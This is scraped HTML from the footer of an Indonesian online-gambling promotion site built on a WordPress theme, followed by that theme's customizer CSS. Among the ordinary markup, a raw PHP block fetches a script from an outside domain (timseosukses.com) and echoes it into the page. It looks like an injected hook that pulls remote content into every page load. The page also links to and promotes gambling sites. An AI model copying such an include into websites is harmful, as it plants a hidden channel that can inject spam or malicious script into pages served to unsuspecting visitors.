	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Situs-poker-online-terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif"> Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Trik-Menang-Baccarat-Casino-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/" title="Permalink to: Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses"> Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Blackjack-Online-Gratis-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/review-situs-judi-baccarat-gacor-2026-terpercaya-di-indonesia/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/review-situs-judi-baccarat-gacor-2026-terpercaya-di-indonesia/" title="Permalink to: Review Situs Judi Baccarat Gacor 2026 Terpercaya di Indonesia: Panduan Lengkap untuk Pemain"> Review Situs Judi Baccarat Gacor 2026 Terpercaya di Indonesia: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Permainan-Poker-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/" title="Permalink to: Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru"> Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 57/87 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.411 seconds using APC

Served from: mauricecarlin.com @ 2026-01-28 10:01:27 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 28 Jan 2026 03:01:27 GMT -->


--- FILE ---
content_type: text/css
request_url: https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0
body_size: 2877
content:
/* ==========================================================================
   CSS for Customizer Custom Controls
   ========================================================================== */
li.customize-control-section-title {
	background-color: #e2e2e2;
	padding: 0 10px;
	margin-top: 15px;
}

li.customize-control-section-title h3{
	color: #707070;

}

.wp-customizer .select2-container--default .selection .select2-selection--multiple {
	border: none;
	background: #fcfcff;
	border-radius: 0;
	height: auto;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wp-customizer .select2-container--default .select2-selection--multiple .select2-selection__rendered {
	width: 95%;
}

.wp-customizer .select2-container--default .select2-selection--multiple .select2-selection__clear {
	position: absolute;
	right: 0;
}

.wp-customizer .select2-container .select2-dropdown {
	z-index: 900000;
}

.customize-control select:active,
.customize-control select:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

input[type="text"],
input[type="number"],
input[type="url"],
input[type="email"],
input[type="date"] {
	background: #fcfcff;
	position: relative;
	border-radius: 0;
	border: 1px solid #eee;
	height: 27px;
	line-height: 27px;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

input[type="text"]:active,
input[type="text"]:focus,
input[type="number"]:active,
input[type="number"]:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.simple-notice-custom-control .customize-control-description {
	line-height: 1.6
}

.simple-notice-custom-control code {
	font-size: 90%;
	padding: 2px 4px;
}
.tinymce-control textarea {
	width: 100%;
	padding: 10px;
}

.text_radio_button_control:after {
	content: " ";
	display: block;
	clear: both;
}
.text_radio_button_control .radio-buttons {
	display: inline-block;
	border: 1px solid #f9f9fe;
}
.text_radio_button_control .radio-button-label {
	cursor: pointer;
	float: left;
}
.text_radio_button_control .radio-button-label > input {
	display: none;
}
.text_radio_button_control .radio-button-label span {
	cursor: pointer;
	font-weight: 500;
	border: 2px solid #f9f9fe;
	margin: 0;
	background-color: #eee;
	padding: 5px 15px;
	display: inline-block;
}
.text_radio_button_control .radio-button-label span:hover {
	background-color: rgba(255, 255, 255, .2);
	color: #2885bb;
}
.text_radio_button_control .radio-button-label > input:checked + span {
	background-color: #2084bd;
	color: #fff;
}
.text_radio_button_control .radio-button-label > input:checked + span:hover {
	color: #fff;
}

.image_radio_button_control .radio-button-label > input {
	display: none;
}
.image_radio_button_control .radio-button-label > img {
	cursor: pointer;
	border: 3px solid #ddd;
}
.image_radio_button_control .radio-button-label > input:checked + img {
	border: 3px solid #2885bb;
}

.image_checkbox_control .checkbox-label > input {
	display: none;
}
.image_checkbox_control .checkbox-label > img {
	cursor: pointer;
	border: 3px solid #ddd;
}
.image_checkbox_control .checkbox-label > input:checked + img {
	border: 3px solid #2885bb;
}

.slider-custom-control {
	margin-bottom: 30px;
}
.slider-custom-control input[type=number]::-webkit-inner-spin-button,
.slider-custom-control input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
.slider-custom-control input[type=number] {
	-moz-appearance: textfield;
}
.slider-custom-control  .customize-control-title {
	display: inline-block;
}
.slider-custom-control input[type=number] {
	text-align: right;
	width: 50px;
	float: right;
}
.slider-custom-control .slider {
	width: 85%;
	float: left;
	margin: 20px 0 10px;
}
.slider-custom-control .slider-reset {
	float: right;
	cursor: pointer;
}
.slider-custom-control .slider-value {
	border: none;
	text-align: right;
	width: 50px;
	margin-right: 5px;
}
.slider-custom-control .slider-value,
.slider-custom-control .slider-unit {
	float: right;
}
.slider-custom-control .ui-widget.ui-widget-content {
	border: 1px solid #f4f4f4;
}
.slider-custom-control .ui-corner-all,
.slider-custom-control .ui-corner-bottom,
.slider-custom-control .ui-corner-right,
.slider-custom-control .ui-corner-br {
	border-bottom-right-radius: 3px;
}
.slider-custom-control .ui-corner-all,
.slider-custom-control .ui-corner-bottom,
.slider-custom-control .ui-corner-left,
.slider-custom-control .ui-corner-bl {
	border-bottom-left-radius: 3px;
}
.slider-custom-control .ui-corner-all,
.slider-custom-control .ui-corner-top,
.slider-custom-control .ui-corner-right,
.slider-custom-control .ui-corner-tr {
	border-top-right-radius: 3px;
}
.slider-custom-control .ui-corner-all,
.slider-custom-control .ui-corner-top,
.slider-custom-control .ui-corner-left,
.slider-custom-control .ui-corner-tl {
	border-top-left-radius: 3px;
}
.slider-custom-control .ui-widget-content {
	background: #f4f4f4 none repeat scroll 0 0;
	color: #333;
}
.slider-custom-control .ui-slider-horizontal {
	height: 3px;
}
.slider-custom-control .ui-slider {
	position: relative;
	text-align: left;
}
.slider-custom-control .ui-state-default,
.slider-custom-control .ui-widget-content .ui-state-default,
.slider-custom-control .ui-widget-header .ui-state-default,
.slider-custom-control .ui-button,
.slider-custom-control .ui-button.ui-state-disabled:hover,
.slider-custom-control .ui-button.ui-state-disabled:active {
	background: #2885bb none repeat scroll 0 0;
	border: 1px solid #2885bb;
	color: #454545;
	font-weight: normal;
}
.slider-custom-control .ui-slider-horizontal .ui-slider-handle {
	margin-left: -7px;
	top: -7px;
	border-radius: 50%;
}
.slider-custom-control .ui-slider .ui-slider-handle {
	cursor: pointer;
	height: 14px;
	position: absolute;
	width: 14px;
	z-index: 2;
}
.slider-custom-control .dashicons-image-rotate {
	margin-top: 10px;
	color: #d4d4d4;
	size: 16px;
}
.slider-custom-control .dashicons-image-rotate:hover {
	color: #a7a7a7;
}
/* ==========================================================================
   Toggle Switch
   ========================================================================== */
.toggle-switch-control .customize-control-title {
	display: inline-block;
}

.toggle-switch {
	position: relative;
	width: 64px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	float: right;
}

.toggle-switch .toggle-switch-checkbox {
	display: none;
}

.toggle-switch .toggle-switch-label {
	display: block;
	overflow: hidden;
	cursor: pointer;
	border: 2px solid #ddd;
	border-radius: 20px;
	padding: 0;
	margin: 0;
}

.toggle-switch-inner {
	display: block;
	width: 200%;
	margin-left: -100%;
	transition: margin 0.3s ease-in 0s;
}

.toggle-switch-inner:before,
.toggle-switch-inner:after {
	display: block;
	float: left;
	width: 50%;
	height: 22px;
	padding: 0;
	line-height: 22px;
	font-size: 14px;
	color: white;
	font-family: Trebuchet, Arial, sans-serif;
	font-weight: bold;
	box-sizing: border-box;
}

.toggle-switch-inner:before {
	content: "ON";
	padding-left: 8px;
	background-color: #2885bb;
	color: #FFFFFF;
}

.toggle-switch-inner:after {
	content: "OFF";
	padding-right: 8px;
	background-color: #EEEEEE;
	color: #999999;
	text-align: right;
}

.toggle-switch-switch {
	display: block;
	width: 16px;
	margin: 3px;
	background: #FFFFFF;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 38px;
	border: 2px solid #ddd;
	border-radius: 20px;
	transition: all 0.3s ease-in 0s;
}

.toggle-switch-checkbox:checked + .toggle-switch-label .toggle-switch-inner {
	margin-left: 0;
}

.toggle-switch-checkbox:checked + .toggle-switch-label .toggle-switch-switch {
	right: 0px;
}

/* ==========================================================================
   Single Accordion
   ========================================================================== */
.single-accordion-toggle {
	font-size: 14px;
	font-weight: 600;
	line-height: 24px;
	padding: 10px 5px 5px 0;
	cursor: pointer;
}
.accordion-icon-toggle {
	font-size: 18px;
	margin-left: 5px;
	margin-top: 5px;
	-webkit-transition: -webkit-transform 0.3s ease-in-out;
	-moz-transition: -moz-transform 0.3s ease-in-out;
	-o-transition: -o-transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out;
}
.single-accordion-toggle-rotate .accordion-icon-toggle {
	filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=-0.5);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	display: inline-block;
}
.single-accordion {
	display: none;
}
.single-accordion ul {
	margin: 0;
	padding: 0;
}
.single-accordion li {
	background-color: #e4e4e4;
	color: #888;
	width: 115px;
	display: inline-block;
	padding: 5px;
	margin: 5px;
	text-align: center;
}
.single-accordion li i {
	margin-left: 5px;
}

#customize-control-blogus_content_layout img, #customize-control-blogus_single_page_layout img, #customize-control-blogus_page_layout img {
    position: relative;
    display: inline-block;
    width: 45%;
    margin-right: 2%;
}

#customize-control-blogus_content_layout input, #customize-control-blogus_single_page_layout input, 
#customize-control-blogus_theme_color input, #customize-control-blogus_default_bg_image input, 
#customize-control-scrollup_layout input{display:none;}

#customize-control-blogus_default_bg_image img{  width: 50px; }

input#_customize-input-blogus_date_time_show_type-radio-blogus_default, 
input#_customize-input-blogus_date_time_show_type-radio-wordpress_date_setting, 
input#_customize-input-post_image_type-radio-blogus_post_img_hei, 
input#_customize-input-post_image_type-radio-blogus_post_img_acc  {
    display: inline-block;
}

li.customize-control-section-title {
    background-color: #ffffff;
    margin-top: 15px;
    border-bottom: 1px solid #ddd;
    border-left: 4px solid #00a0d2;
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
}



/* Top bar widget Title */
.customize-pane-child>li[id=customize-control-topbar_widget_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-topbar_widget_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-topbar_widget_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-topbar_widget_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-topbar_widget_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
/* Top bar widget Content */
.customize-pane-child>li[id=customize-control-top_widget_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-top_widget_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-top_widget_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-top_widget_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-top_widget_typography_lineheight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}


/* Site Title */
.customize-pane-child>li[id=customize-control-site_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-site_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-site_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
